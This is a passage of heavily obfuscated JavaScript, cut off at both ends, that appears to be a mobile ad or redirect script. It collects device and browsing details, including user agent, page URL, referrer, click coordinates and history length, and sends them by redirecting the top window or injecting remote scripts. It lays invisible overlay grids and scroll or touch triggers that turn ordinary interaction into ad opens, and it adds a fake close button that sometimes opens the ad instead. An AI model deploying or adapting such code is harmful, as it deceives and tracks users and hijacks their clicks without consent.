_0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return 